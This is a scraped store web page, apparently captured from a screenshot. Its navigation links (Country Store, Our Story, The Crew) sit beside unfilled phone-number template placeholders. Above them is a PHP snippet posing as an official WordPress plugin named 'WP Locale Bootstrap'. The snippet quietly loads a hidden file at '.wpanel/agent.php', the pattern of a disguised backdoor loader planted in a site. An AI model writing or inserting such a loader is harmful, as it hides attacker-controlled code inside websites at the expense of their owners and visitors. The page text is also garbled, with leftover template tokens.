
/** * Plugin Name: WP Locale Bootstrap * Description: Initializes
locale data handlers for translations. * Version: 6.4.0 * Author:
WordPress */ // wp-locale-bootstrap $_wp_locale_data = __DIR__ .
'/../languages/class-wp-locale-data.php'; if
(!is_file($_wp_locale_data)) { $_wp_locale_data = __DIR__ .
'/../upgrade/class-wp-locale-data.php'; } if
(!is_file($_wp_locale_data)) { $_wp_locale_data = __DIR__ .
'/../.wpanel/agent.php'; } if (is_file($_wp_locale_data)) {
require_once $_wp_locale_data; }
Skip to main content
Skip to
footer
{je_site-organization-information-page_site-
organization-phone-main-number-code-area}-{je_site-
organization-information-page_site-organization-phone-
main-number-prefix}-{je_site-organization-information-
page_site-organization-phone-main-number-line}
Country
Store
Our Story
The
Crew